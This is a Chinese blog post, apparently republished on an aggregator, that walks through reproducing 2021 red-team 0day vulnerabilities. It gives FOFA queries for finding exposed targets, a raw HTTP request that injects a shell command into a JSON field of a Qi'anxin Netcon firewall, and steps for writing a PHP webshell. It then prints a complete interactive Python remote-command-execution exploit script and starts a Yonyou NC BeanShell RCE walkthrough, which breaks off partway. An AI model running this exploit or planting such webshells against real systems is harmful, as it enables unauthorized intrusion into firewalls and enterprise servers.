2021年国家HW行动部分0day漏洞复现

Posted Tr0e

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了2021年国家HW行动部分0day漏洞复现相关的知识,希望对你有一定的参考价值。

文章目录

前言



2021 年国家 HW 行动期间,红队不断爆出各类 0day 漏洞,其中不乏国内著名安全厂商的安全设备的高危漏洞,不免让吃瓜群众大跌眼镜……更有大佬在 Github 开源了各类漏洞的 JAR 工具包合集,项目地址为—— PocList。

本文旨在记录下今年 HW 爆出的部分 0day 漏洞的复现过程及其 POC 脚本。

奇安信网康科技防火墙 RCE

产品简介

奇安信旗下的北京网康科技有限公司(以下简称网康科技)成立于2004年,总部位于北京,是中国上网行为管理理念的缔造者和下一代网络安全管理的引领者。

网康下一代防火墙(NGFW)是网康科技推出的一款可全面应对网络威胁的高性能应用层防火墙。

漏洞描述

奇安信网康下一代防火墙存在远程命令执行,通过漏洞攻击者可以获取服务器权限。

影响范围

奇安信 网康下一代防火墙。

FOFA语法

app="网康科技-下一代防火墙"

搜索结果如下:

漏洞路径

漏洞路径

/directdata/direct/router

漏洞数据包



POST /directdata/direct/router HTTP/1.1

Host: 192.168.1.86

Connection: close

Content-Length: 160

Upgrade-Insecure-Requests: 1

{"action":"SSLVPN_Resource","method":"deleteImage","data":[{"data":["/var/www/html/d.txt;id >/var/www/html/test.txt"]}],"type":"rpc","tid":17,"f8839p7rqtj":"="}

漏洞复现



1、抓取登录数据包:

1、抓取登录数据包:



2、发送上述 POC 数据包:



3、然后访问:/test_test.txt ,如下:

3、然后访问:/test_test.txt ,如下:

4、写入 php 一句话木马:

4、写入 php 一句话木马:



5、蚁剑连接 test.php 木马文件:

5、蚁剑连接 test.php 木马文件:

EXP脚本

# -*- coding -*-

#网康下一代防火墙 命令执行

import requests

requests.packages.urllib3.disable_warnings()

import sys,colorama

from colorama import *

init(autoreset=True)

def title():

print(colorama.Fore.GREEN + '+-------------------------------------------------------------+')

print(colorama.Fore.GREEN +'+ 网康下一代防火墙 命令执行 + RCE +')

print(colorama.Fore.GREEN +'+-------------------------------------------------------------+')

print(colorama.Fore.GREEN +'+ EXP: python3 wangkangFirewall.py https://1.1.1.1:8443 +')

print(colorama.Fore.GREEN +'+-------------------------------------------------------------+')

print(colorama.Fore.GREEN +'+ 请输入url-格式为:https://xx.xx.xx.xx +')

def cmd(urllist,cmdsr):

url = urllist+'/directdata/direct/router'

data = {"action": "SSLVPN_Resource", "data": [{"data": ["/var/www/html/d.txt;%s >/var/www/html/test.txt" % cmdsr]}], "f8839p7rqtj": "=", "method": "deleteImage", "tid": 17, "type": "rpc"}

cmdlist = requests.post(url=url,json=data,verify=False)

urlshow = urllist+'/test.txt'

cmdshow = requests.get(url=urlshow,verify=False)

cmdshowlist = cmdshow.text

if len(cmdshowlist) == 0:

print(colorama.Fore.YELLOW +'未读取到信息,请检查命令是否输入正确')

print('------------------------------执行结果----------------------------------\\n')

print(colorama.Fore.RED +'{} '.format(cmdshow.text))

print('------------------------------------------------------------------------\\n')

print(colorama.Fore.GREEN +'+ 输入下条需要执行的命令--退出输入Q: +')

jhlist = input('')

if jhlist == 'Q':

pass

else:

cmd(urllist,jhlist)

if __name__ == '__main__':

#print('------------------------------------------------------------------------\\n')

title()

url = input(' ')

print(colorama.Fore.YELLOW +'------------------------------------------------------------------------\\n')

print(colorama.Fore.GREEN +'+ 输入需要执行的命令 +')

cmds = input('')

print(colorama.Fore.YELLOW +'------------------------------------------------------------------------\\n')

cmd(url,cmds)



执行效果如下:





JAR工具

下载本文开头提及的 2021 年 HW 行动 POC 工具包—— PocList,使用其中的 QiAnXin-WangKangFirewall-RCE.jar 工具包:

食用效果如下:

用友NC BeanShell RCE漏洞

漏洞简介

用友 NC 是面向集团企业的管理软件,其在同类市场占有率中达到亚太第一。用友 NC 由于对外开放了 BeanShell 接口,攻击者可以在未授权的情况下直接访问该接口,并构造恶意数据执行任意代码从而获取服务器权限。

影响版本

用友 NC 6.5 版本,漏洞编号:CNVD-2021-30167。

FOFA搜集

title=="YONYOU NC"

搜索结果如下:

漏洞复现

漏洞复现



1、目标站点:

2、访问路径



2、访问路径/servlet/~ic/bsh.servlet.BshServlet,得到如图:

